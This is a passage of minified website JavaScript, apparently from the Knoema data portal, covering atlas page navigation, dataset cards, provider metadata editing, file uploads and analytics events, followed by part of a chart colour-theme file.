t=this,n;(this.letterHeights={},this.columnsTotalHeight=0,this.$columnsContainer=this.$container.find(".container.auto-columns"),this.$columnsContainer.length)&&(this.columnsMinWidth=parseInt(this.$columnsContainer.data("min-width"))||200,n=this.$columnsContainer.find(".letter"),n.length)&&(n.each(function(n,i){t.letterHeights[i.id]=$(i).height()}),this.$letterBlocks=n.clone(),this.columnsTotalHeight=this.$columnsContainer.height())},n.prototype.calcContentColumns=function(){var u,s,e,o,r,t;if(this.columnsTotalHeight&&(u=Math.floor(this.getContainerWidth()/this.columnsMinWidth),this.$columnsContainer[0].children.length!==u)){var h=this.columnsTotalHeight/u,i=0,f=0,n=[];for(t in this.letterHeights)s=this.letterHeights[t],f+=s,$.isArray(n[i])||(n[i]=[]),n[i].push(t),f>h&&(i++,f=0);this.$columnsContainer.empty();for(e in n){for(o=$("<ul class='column'>"),r=0;r<n[e].length;r++)t=n[e][r],o.append(this.$letterBlocks.filter("[id='"+t+"']").clone());this.$columnsContainer.append(o)}}},n}(),adaptiveAtlas=new AdaptiveAtlas,SnowflakeAtlas,snowflakeAtlas;adaptiveAtlas.init();$(window).resize(function(){var n=adaptiveAtlas.getWidth();adaptiveAtlas.getContainerWidth()!==n&&(adaptiveAtlas.setContainerWidth(n),adaptiveAtlas.calcThumbnails(),adaptiveAtlas.calcContentColumns())});SnowflakeAtlas=function(){function n(){this.isSnowflakePage=Knoema.Utils.url.getParam().view==="snowflake"||location.pathname==="/snowflake"}return n.prototype.setParamToLinks=function(n){$(n).find("a").each(function(n,t){var i=t.getAttribute("href");i&&i.indexOf("/snowflake")!==0&&t.setAttribute("href",Knoema.Utils.url.setParam({view:"snowflake"},i))})},n.prototype.updateLinks=function(n){this.isSnowflakePage&&this.setParamToLinks(n||"#atlas-tabs, #g20-countries, .container:not(.dsbrowser2) .letter ul li, .indicator-column, .two-column, #see-also")},n.prototype.getDatasets=function(n,t){return __awaiter(this,void 0,void 0,function(){var r,i;return __generator(this,function(){return r={mode:"listing",fetchDimensions:!1,count:3},i=$(n).find(".snowflake-cards"),i.busy(Knoema.Utils.postJson("/api/1.0/meta/dataset",_.assign({},r,t),function(n){var t="";n.forEach(function(n){var i=Knoema.Utils.toMonthAndYearString(new Date(n.lastUpdatedOn||n.publicationDate));t+="<a class='snowflake-card' target='_blank' href='/"+n.id+"/"+n.title+"'>\n\t\t\t\t\t\t\t<h5>"+n.name+"<\/h5>\n\t\t\t\t\t\t\t<div class='date'>"+i+"<\/div>\n\t\t\t\t\t\t\t<div class='source'><b>Source:<\/b> "+n.source.name+"<\/div>\n\t\t\t\t\t\t\t<div class='description'>"+(n.rawDescription||"")+"<\/div>\n\t\t\t\t\t\t<\/a>"});i.html(t);i.find("h5").shave(60);i.find(".description").shave(60)})),[2]})})},n.prototype.getHomeData=function(){var r,i,f;if(this.isSnowflakePage&&(r=$("#snowflake-home"),r.length)){var t={featured:{name:$.R("~/Js/Atlas/atlas.js","Featured"),param:{topic:"forecast"}},latest:{name:$.R("~/Js/Atlas/atlas.js","Latest"),param:{}},third:{name:$.R("~/Js/Atlas/atlas.js","3rd Party"),param:{listingProvider:"ThirdParty"}}},n=Knoema.Utils.url.getParam().list,u=function(n,t,i){return"<div class='provider-category "+n+"'>\n\t\t\t\t\t\t\t<div class='category-name'>"+t+"<\/div>\n\t\t\t\t\t\t\t"+(i?"<a href='/snowflake?list="+n+"' class='see-more-topics'>"+$.R("~/Js/Atlas/atlas.js","More")+"<i class='fa fa-angle-right'><\/i><\/a>":"")+"\n\t\t\t\t\t\t\t<div class='snowflake-cards'><\/div>\n\t\t\t\t\t\t<\/div>"};if(n)f=n==="third"?100:15,r.append(u(n,t[n].name)).addClass("only-list"),this.getDatasets(".provider-category."+n,_.assign(t[n].param,{count:f}));else for(i in t)r.append(u(i,t[i].name,!0)),this.getDatasets(".provider-category."+i,t[i].param)}},n.prototype.replaceBreadCrumb=function(){$("#is-snowflake-view").val()==="True"&&$(".bread-crumb").length&&(this.setParamToLinks(".bread-crumb"),$(".bread-crumb a:not(.logo)").first().text("Snowflake Data Discovery").attr("href","/snowflake"))},n.prototype.init=function(){this.updateLinks();this.replaceBreadCrumb();$("#atlas-tab-content .snowflake-cards").find("h5").shave(60);$("#atlas-tab-content .snowflake-cards").find(".description").shave(60)},n}();snowflakeAtlas=new SnowflakeAtlas;snowflakeAtlas.init();$(function(){function p(n){var t=n.split("/");return t[t.length-1]==="datasets"?!0:t[t.length-2]==="sources"?!0:t[t.length-2]==="providers"?!0:!1}function w(){var i=$("div#menu-holder, #atlas-header.menu-on-left"),r=i.height()+parseInt(i.css("padding-top"))+parseInt(i.css("padding-bottom")),n=$("div.atlas-tab-content","div#atlas-tab-content"),u=n.css("box-sizing")!=="border-box"?parseInt(n.css("padding-top"))+parseInt(n.css("padding-bottom")):0,t;n.height()<r-u&&(n.css("min-height",r-u),t=r,n.children(":not(div.container)").each(function(n,i){t-=$(i).outerHeight(!0)}),t>500&&n.find("div.container").css("min-height",t).css("max-height",t))}function b(n,t){var r,i,u;$("#dialog-provider-metadata").remove();r=$("<div>",{id:"dialog-provider-metadata",title:"Edit "+t});i=$("<div>");i.width(658);i.height(400);r.append(i.get(0));u=new Knoema.TextEditor(i,n.html(),null,null,!0,null,!0);r.knDialog({modal:!0,width:720,height:520,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:"Save",click:function(){n.empty().append(u.getContent());n.addClass("changed");r.dialog("close")}},"cancel"],create:function(){u.load()}})}function k(n){var i=n,t=$("#grantaccess-warning");i.accessRightsForManagersAreMissing?t.removeClass("grantaccess-ok").addClass("grantaccess-missing"):t.removeClass("grantaccess-missing").addClass("grantaccess-ok")}function d(n,t,i){Knoema.Utils.apiPost("/api/1.0/meta/provider",n,function(n){n.status=="successful"?i&&i(n):Knoema.Utils.showWarningMessage("<div>"+$.R("~/Js/Atlas/atlas.js","Error while saving provider metadata: ")+$.parseJSON(n.responseText).Errors+"<\/div>");t&&setTimeout(function(){return t.spinbutton("stop")},500)})}function g(){var n=$.Deferred(),i,r,t;if(Knoema.GadgetBin.isPublicUser()){for(i=[],r=Knoema.GadgetBin.getDataItems().filter(function(n){return n.resourceId&&!n.details&&!n.detailsParsed}),t=0;t<r.length;t++)i.push(r[t].resourceId);n.resolve(i)}else Knoema.Utils.apiGet("/api/1.0/me/pinned/",function(t){for(var r=[],i=0;i<t.length;i++)t[i].type==="Dataset"&&r.push(t[i].id);n.resolve(r)},function(){n.resolve([])});return n}function ot(n){for(var f,r,s,e,h=$("div#atlas-tab-content"),o=!1,u=["Content Group","Content Country","Content Topic","Content Source","Content Tier","Content Indicator","Content Region","Tab"],t={},i=0;i<u.length;i++)f=h.find("#TB-"+u[i].replace(" ","")),f.length&&(r=f.val(),t[u[i]]=r?r:null,r&&(o=!0));o&&(typeof amplitude=="object"&&(s=$.extend(t,$.extend({Url:n,userAgent:window.navigator.userAgent},_allGlobalProps)),amplitude.getInstance().logEvent(t["Content Group"]==="Atlas"?"Atlas - View":"Page - View",s)),knoemaTracker&&(e=t["Content Group"]==="Atlas",(e||t["Content Topic"])&&knoemaTracker.trackExt({eventName:e?"Atlas - View":"Page - View",properties:t,addPublicProperties:!0,removeNullValues:!0})))}function nt(){return __awaiter(this,void 0,void 0,function(){var n,t,r,i;return __generator(this,function(){return n=$(".feed.component-block"),t=$("input#Tag").val(),n.length>0&&t&&(r=Knoema.Components.Utils.executeRequestAsync("GET","/api/1.0/frontend/tags?tag="+t+"&all=true"),i=new Knoema.Components.GalleryTilesCollection,i.load({fitWidth:!0,viewType:"list"}),i.initAsync(n,null,r)),[2]})})}function o(n,t,i){var e,u,r,f;n&&(e=(n.href+"").replace(window.location.protocol,"").replace(window.location.host,"").replace("//",""),i||(y?history.pushState({href:n.href,topicTab:t},n.innerHTML,n.href):window.location.hash=n.attributes["data-fragment"].value),$("div.atlas-tab-content").height(800),u=[],r=[],p(n.href)&&(f=g(),r.push(f),f.done(function(n){return u=n})),r.push($.get(n.href,{partial:!0},function(t){$(n).parents("#atlas-tabs").find("li .active").removeClass("active");$(n).closest(".loading").removeClass("loading").addClass("active");$("div#atlas-tab-content").html(t);$("input#page-title","div#atlas-tab-content").length===1&&(document.title=$("input#page-title","div#atlas-tab-content").val());w();nt();ot(n.href)})),$("div.atlas-tab-content","div#atlas-tab-content").busy($.when.apply(null,r).done(function(){var n,t,i;for($(window).trigger("resize"),$(".lazy").lazyload({effect:"fadeIn",effectTime:10,skip_invisible:!0,failure_limit:1e6}),n=0,t=u;n<t.length;n++)i=t[n],$("a#"+i).removeClass("unpinned").addClass("pinned"),$("a#"+i).find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Remove Dataset from Bookmarks"));adaptiveAtlas.init();snowflakeAtlas.init();snowflakeAtlas.getHomeData()})),gaTracker.TrackPageView(e));v=!1}function tt(n){n.indexOf("//")===0&&(n=location.protocol+n);var t=new URL(n);return t.origin+"/infographics"+t.pathname}function it(n,t){var i=$.tmpl("provider-asset-editor",{title:t?$.R("~/Js/Atlas/atlas.js","Add downloadable asset"):$.R("~/Js/Atlas/atlas.js","Edit downloadable asset"),name:n?n.Name:"",fileName:n?n.FileName:""});return new Promise(function(t){i.knDialog({modal:!0,width:420,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Save"),click:function(){n.Name=i.find("#asset-name").val().trim();rt(n);i.dialog("close");t(n.Name)}},"cancel"]})})}function rt(n,t){var i,u=$("#assets.metadata-content").val(),r;if(u)if(i=JSON.parse(u),n)r=i.filter(function(t){return t.Path===n.Path})[0],r?(r.Name=n.Name,r.FileName=n.FileName):i.push(n);else if(t)r=i.filter(function(n){return n.Path===t})[0],r&&i.splice(i.indexOf(r),1);else return;else if(n)i=[n];else return;$("#assets.metadata-content").val(JSON.stringify(i));$("#assets.metadata-content").addClass("changed")}function st(){var i=$.tmpl("provider-insight-editor"),n=i.find("#dialog-warning-message");i.knDialog({modal:!0,width:420,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Save"),click:function(){var u=function(){n.text($.R("~/Js/Atlas/atlas.js","Please provide a link to the public dashboard."));n.show()},o,h,r,f,e;if(n.hide(),o=i.find("#insight-link").val().trim(),o){try{if(h=new URL(o),new URL(window.location.href).host!==h.host){u();return}}catch(c){n.text($.R("~/Js/Atlas/atlas.js","Please provide valid link"));n.show();return}r=h.pathname;f=!1;r.indexOf("/infographics")===0&&(f=!0,r=r.replace("/infographics",""));e=r.slice(1,r.length).split("/");e.length>0&&e[0]?$.ajax({url:Knoema.Utils.apiUrl("/api/1.0/resource/"+e[0]),success:function(n){if(n&&n.public&&n.type==="Page"){f&&(n.resourceUrl=tt(n.resourceUrl));n.rawDescription||(n.rawDescription=" ");ut({Id:n.id,IsInfographics:f})&&(t.push(n),s());i.remove();return}u()},error:function(){u()},suppressAjaxError:!0}):u()}}},"cancel"]})}function ut(n,t){var i,u=$("#insights.metadata-content").val(),r;if(u)if(i=JSON.parse(u),n){if(r=i.filter(function(t){return t.Id===n.Id})[0],r)return!1;i.push(n)}else if(t)r=i.filter(function(n){return n.Id===t})[0],r&&i.splice(i.indexOf(r),1);else return!1;else if(n)i=[n];else return!1;return $("#insights.metadata-content").val(JSON.stringify(i)),$("#insights.metadata-content").addClass("changed"),!0}function s(){var n=$(".insights-container"),i,r;if(n.find(".component-block").length&&(n.find(".insights-container-header").appendTo(n),$(n.find(".delete")[0]).appendTo(n),n.find(".component-block").remove()),t.length===0){n.find(".insights-container-header").show();return}i=new Knoema.Components.GalleryTilesCollection;i.load({fitWidth:!1,viewType:"tiles-slider"});r=$("<div>",{"class":"gallery-tiles component-block"});n.append(r);i.initAsync(r,{resources:t}).then(function(){n.find(".component-slider-btns").prepend(n.find(".insights-container-header"));n.find(".component-block-item").append(n.find(".delete"))});n.on("click",".slider-btn",function(){setTimeout(function(){$(window).trigger("scroll")},500)})}var u,f,t,c,l,e,h;if(snowflakeAtlas.getHomeData(),window.location.pathname==="/atlas/sources/"&&window.location.hash){var i=$.deparam.fragment(),n=i.topic,r=i.source,a=i.region;i.menu==="topic"&&(window.location.href="/atlas/topics");i.menu==="region"&&(window.location.href="/atlas");r?(u={},r=r.replace(/  +/g," ").replace(/ /g,"-"),n&&(n=n.replace(/  +/g," ").replace(/ /g,"-"),u.topic=n),a&&(u.regionId=a),window.location.href=$.isEmptyObject(u)?"/atlas/sources/"+r:"/atlas/sources/"+r+"?"+$.param(u)):n&&(n=n.replace(/  +/g," ").replace(/ /g,"-"),window.location.href="/atlas/topics/"+n)}var v=!0,ft=$("a","ul#atlas-tabs li"),et=$.param.fragment(window.location.hash),y=Modernizr.history;et.length===0&&p(window.location.href)&&g().done(function(n){for(var r,t=0,i=n;t<i.length;t++)r=i[t],$("a#"+r).removeClass("unpinned").addClass("pinned"),$("a#"+r).find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Remove Dataset from Bookmarks"))});nt();w();$("body").on("click","ul#atlas-tabs li a, a.see-more-topics",function(){return this.href?y?$(this).closest("ul.matrix").length>0?void 0:($(this).closest("h2").length?$(this).parent().addClass("loading"):$(this).addClass("loading"),$(this).hasClass("see-more-topics")&&$("#atlas-tabs a.atlas-nav").removeClass("active").filter("a[href*='list="+Knoema.Utils.url.getParam(this.href).list+"']").addClass("active"),o(this,$(this).closest("ul.topic-tabs").length>0,!1),!1):!0:!1});f=null;$("body").on("click","div.dsbrowser2 a.dataset-result-title",function(){var n=$(this);return n.hasClass("active")?(n.removeClass("active").parent().removeClass("active").next().slideUp(500,"easeOutQuad"),f=null):(f!=null&&f.removeClass("active").parent().removeClass("active").next().slideUp(500,"easeOutQuad"),n.addClass("active").parent().addClass("active").next().slideDown(500,"easeOutQuad"),f=n),!1});$("body").on("click","div.dsbrowser2 span.dataset-result-arrow",function(){$(this).next().click()});$("body").on("click","div#atlas a.dataset-pin",function(){var n=$(this),t,i;return n.hasClass("processing")?!1:(n.addClass("processing"),t=this.id,i=n.data("datasetname"),Knoema.Utils.isAuthenticated()?n.hasClass("pinned")?Knoema.GadgetBin.unpinResource(t,function(){n.removeClass("pinned processing").addClass("unpinned");n.find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Add Dataset to Bookmarks"))}):Knoema.GadgetBin.pinResource(t,function(){EventTracker.track("Favorites - Add",{Content:"Dataset",Result:"Complete"});n.removeClass("unpinned processing").addClass("pinned");n.find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Remove Dataset from Bookmarks"));Knoema.GadgetBin.showGadgetAddedPopup(n,!1,"dataset")}):n.hasClass("pinned")||$("body").trigger("showGadgetBinPopupForAnonymousUser",[n.find("span"),"Dataset"]),!1)});$("#atlas").on("click","a.select-dataset",function(){var n=this.href;n.indexOf("/products/professional?return")!==-1&&(gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Atlas"},function(){return!1},!0))});$("body").on("click","div#atlas div.container.topics-list a.ajax-handle",function(){if(!Modernizr.history)return!0;var t=ft.filter("."+this.attributes["data-fragment"].value),n=t.get(0)||this;return o(n),$(n).index(".ajax-handle")>15&&$.scrollTo("#atlas-tab-content"),!1});$("#edit-administrators").on("click",function(){var r;$("#dialog-provider-metadata").remove();var n=$('<div id="dialog-provider-metadata" title="'+$.R("~/Js/Atlas/atlas.js","Manage Administrators")+'"><\/div>'),t=$("#administrators"),i=$.R("~/Js/Atlas/atlas.js","Type e-mail addresses here separated by comma"),u=$('<div contenteditable="true" class="editor empty" data-title="'+i+'">'+i+'<\/div><div class="prompt"><\/div>');return n.append(u),r=t.val().split(";").join(", "),r&&n.find(".editor").removeClass("empty").text(r),n.knDialog({modal:!0,width:720,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:"Save",click:function(){var o=n.find(".editor"),f="",s=!0,h=[],c=o.text().trim(),u,r,e;if(!Knoema.Utils.strEquals(c,i))for(u=Knoema.Utils.validateEmails(c),r=0;r<u.length;r++)u[r].valid?f+=u[r].email:(f+='<span class="err">'+u[r].email+"<\/span>",s=!1),r<u.length-1&&(f+=", "),h.push(u[r].email);e=n.find(".prompt");s?(e.empty(),t.val(h.join(";")),t.addClass("changed"),n.remove()):(o.html(f),e.text($.R("~/Js/Atlas/atlas.js","Some emails above are invalid. Please correct them to proceed.")))}},"cancel"]}),!1});$("body").on("click","#dialog-provider-metadata .editor",function(){var n=$(this);n.text()==n.attr("data-title")&&(n.removeClass("empty"),n.empty())});$("body").on("focusout","#dialog-provider-metadata .editor",function(){var n=$(this);n.text().length==0&&(n.text(n.data("title")),n.addClass("empty"))});$(".metadata-header.edit").on("click",function(n){var t=$(n.currentTarget),i=t.siblings(".metadata-content");b(i,t.text().toLowerCase())});$(".description-container .edit").on("click",function(){var n=$(".description-container .provider-description");b(n,$.R("~/Js/Atlas/atlas.js","description"))});$("#grantaccess-grant").on("click",function(){var n={model:{Id:$("#provider-id").val(),GrantAccessRightsToManangers:!0}};d(n,null,function(n){k(n)})});$("#provider-metadata-publish").on("click",function(n){var i=[],t,u,r;($(".metadata-content.changed").each(function(n,t){var r=$(t).data("id");i.push({Key:r,Value:$(t).is("input")?$(t).val():$(t).html()})}),t=null,$(".provider-description").hasClass("changed")&&(t=$(".provider-description").html()),i.length!=0||t!=null)&&(u=$(n.currentTarget),u.spinbutton("start",$.R("~/Js/Atlas/atlas.js","Publishing...")),r={model:{Id:$("#provider-id").val()}},t!=null&&(r.model.Description=t),i.length!==0&&(r.model.Metadata=i),d(r,u,function(n){$(".metadata-content.changed").removeClass("changed");$(".provider-description.changed").removeClass("changed");k(n)}))});$(window).on("popstate.atlas",function(n){var t=n.originalEvent.state?n.originalEvent.state.topicTab:!1,i=$("a.atlas-nav").each(function(n,i){if(i.href===window.location.href&&!v)return t?o(i,t,!0):o(i,$(i).closest("ul").hasClass("topic-tabs"),!0),!1})});$(".lazy").lazyload({effect:"fadeIn",effectTime:10,skip_invisible:!0,failure_limit:1e6});$("#add-asset, #upload-logo").on("click","a",function(n){return $(n.currentTarget).siblings("input#file").click(),!1});$("#add-asset").on("change","input#file",function(n){if($(n.target).val()!=""){$("#add-asset a").addClass("hide");$("#add-asset .progress").removeClass("hide");var t=$("#add-asset").find("form"),i=new FormData(t[0]);$.ajax({url:t.attr("action"),type:"POST",data:i,cache:!1,contentType:!1,processData:!1,suppressAjaxError:!0,success:function(n){var t={FileName:n.fileName,Path:n.path,Name:n.name};it(t,!0).then(function(){var n=$(".assets-container .asset.tmpl").clone().data("id",t.Path).removeClass("tmpl hide");n.find("span").text(t.Name);$("#add-asset").before(n)})},error:function(n){var t=$("<div>").text(n.responseText?n.responseText.replace(/^"(.+)"$/,"$1"):"");t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Error"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Ok"),click:function(){t.dialog("close")}}]})},complete:function(){$("#add-asset").find("input#file").val("");$("#add-asset .progress").addClass("hide");$("#add-asset a").removeClass("hide")}})}});$("#upload-logo").on("change","input#file",function(n){if($(n.target).val()!=""){$("#upload-logo a").addClass("hide");$("#upload-logo .progress").removeClass("hide");var t=$("#upload-logo").find("form"),i=new FormData(t[0]);$.ajax({url:t.attr("action"),type:"POST",data:i,cache:!1,contentType:!1,processData:!1,suppressAjaxError:!0,success:function(n){$("#logo-matadata-field").val(n.url).addClass("changed");var t=$(".title-container .logo");t.find(".ticker-box").remove();t.find("img").attr("src",n.url)},error:function(n){var t=$("<div>").text(n.responseText?n.responseText.replace(/^"(.+)"$/,"$1"):"");t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Error"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Ok"),click:function(){t.dialog("close")}}]})},complete:function(){$("#upload-logo").find("input#file").val("");$("#upload-logo .progress").addClass("hide");$("#upload-logo a").removeClass("hide")}})}});$(".assets-container").on("click",".delete",function(n){var i=$(n.currentTarget).parent(".asset"),r=i.data("id"),t=$("<div>").text($.R("~/Js/Atlas/atlas.js","Are you sure you want to remove this asset?"));t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Remove downloadable asset"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Remove"),click:function(){rt(null,r);i.remove();t.dialog("close")}},"cancel"],close:function(){t.remove()}})});$(".assets-container").on("click","a.asset-edit",function(n){var t=$(n.currentTarget).parent(".asset"),i=t.data("id"),r=JSON.parse($("#assets.metadata-content").val()),u=r.filter(function(n){return n.Path===i})[0];it(u,!1).then(function(t){$(n.currentTarget).find("span").text(t)})});$(".assets-container").on("click","a.asset-download",function(n){var t=$(n.currentTarget).parent("form"),i=new FormData(t[0]);return $.ajax({url:t.attr("action"),type:"POST",data:i,cache:!1,contentType:!1,processData:!1,success:function(n){window.open(n,"_blank")},error:function(n){var t=$("<div>").text(n.responseText);t.knDialog({title:$.R("~/Js/Atlas/atlas.js","Error"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Ok"),click:function(){t.dialog("close")}}]})}}),!1});if($("#provider-metadata-publish").length)$(window).on("beforeunload",function(){if($(".metadata-content.changed, .provider-description.changed").length>0)return $.R("~/Js/Atlas/atlas.js","You have unsaved changes.")});if($("#atlas.alternative.provider .insights-container").length>0){c=$(".insights-container");c.on("click",".add-insight",function(){st()});c.length>0&&(l=$("#insights.metadata-content").val(),l&&(e=JSON.parse(l)),e&&e.length?(h=e.map(function(n){return n.Id}),Knoema.Components.Utils.executeRequestAsync("POST","/api/1.0/resources",{ids:h}).then(function(n){for(var r=function(t){var i=n[t].id;e.filter(function(n){return n.Id==i})[0].IsInfographics&&(n[t].resourceUrl=tt(n[t].resourceUrl));n[t].rawDescription||(n[t].rawDescription=" ")},i=0;i<n.length;i++)r(i);n.sort(function(n,t){return h.indexOf(n.id)-h.indexOf(t.id)});t=n;s()})):(t=[],s()))}$(".insights-container").on("click",".delete",function(n){var u=$(n.currentTarget).parent(".component-block-item"),i=t.filter(function(n){return n.resourceUrl===u.attr("href")})[0],r=$("<div>").text($.R("~/Js/Atlas/atlas.js","Are you sure you want to remove this insight?"));return r.knDialog({title:$.R("~/Js/Atlas/atlas.js","Remove insight"),width:420,height:"auto",modal:!0,draggable:!1,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Remove"),click:function(){ut(null,i.id);t.splice(t.indexOf(i),1);s();r.remove()}},"cancel"]}),!1});$("#atlas.alternative.provider").length>0&&$(".title-container h1").quickfit({min:16,max:21,truncate:!1,width:115})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.ChartThemes.6363ee3341df4e03c948fc178a6fa048c8068b88.js
body_size: 1043
content:
var ChartThemes;(function(n){n.Default={theme:{name:"default"},colors:["366092","262626","76933c","e26b0a","800000","993366","cc0000","60497a"],symbols:["circle","diamond","square","triangle","triangle-down"],chart:{zoomType:"x",backgroundColor:"#FFFFFF",borderWidth:0,borderRadius:0,alignTicks:!0,plotShadow:!1,plotBorderWidth:1,animation:!1,defaultSeriesType:"line"},credits:{enabled:!1},title:{text:""},plotOptions:{series:{turboThreshold:1e4,cursor:"pointer",marker:{enabled:!1},dataLabels:{connectorColor:"black",style:{color:"black",fontFamily:Knoema.DefaultFont,fontSize:"10pt",fontWeight:"normal"}}}},xAxis:{gridLineColor:"#888888",gridLineWidth:0,labels:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240"}},title:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240",whiteSpace:"nowrap"}},lineColor:"#888888",tickColor:"#888888",tickWidth:.5,lineWidth:.5,margin:10,type:"datetime"},yAxis:[{gridLineInterpolation:"polygon",gridLineColor:"#888888",gridLineWidth:0,labels:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240"}},title:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240",whiteSpace:"nowrap"}},lineColor:"#888888",tickColor:"#888888",lineWidth:.5,margin:10,tickPosition:"outside"},{gridLineColor:"#888888",gridLineWidth:0,labels:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240"}},title:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240",whiteSpace:"nowrap"}},lineColor:"#888888",tickColor:"#888888",lineWidth:0,opposite:!0,tickPosition:"outside"}],legend:{itemStyle:{color:"#000000",fontFamily:Knoema.DefaultFont,fontSize:"10pt",fontWeight:"normal",textOverflow:"none"},enabled:!1,borderWidth:0,alignColumns:!1},tooltip:{borderRadius:0,borderWidth:0,style:{color:"#000",fontFamily:Knoema.DefaultFont,fontSize:"10pt"},crosshairs:[!0,!1]},series:[]};n.Blue={theme:{name:"blue"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(184, 204, 228)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#366092"}},title:{style:{color:"#366092"}}},yAxis:[{labels:{style:{color:"#366092"}},title:{style:{color:"#366092"}}},{labels:{style:{color:"#366092"}},title:{style:{color:"#366092"}}}],tooltip:{backgroundColor:"#dce6f1"}};n.Green={theme:{name:"green"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(196, 215, 155)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}},yAxis:[{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}},{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}}],tooltip:{backgroundColor:"#d8e4bc"}};n.Orange={theme:{name:"orange"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(250, 191, 143)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}},yAxis:[{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}},{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}}],tooltip:{backgroundColor:"#fde9d9"}};n.Gray={theme:{name:"gray"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(191, 191, 191)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}},yAxis:[{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}},{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}}],tooltip:{backgroundColor:"#d9d9d9"}};n.Maroon={theme:{name:"maroon"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(243, 205, 149)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}},yAxis:[{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}},{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}}],tooltip:{backgroundColor:"#faead2"}};n.Red={theme:{name:"red"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(250, 191, 143)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}},yAxis:[{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}},{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}}],tooltip:{backgroundColor:"#fde9d9"}};n.Pink={theme:{name:"pink"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(255, 153, 153)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}},yAxis:[{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}},{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}}],tooltip:{backgroundColor:"#ffcccc"}};n.Violet={theme:{name:"violet"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(204, 192, 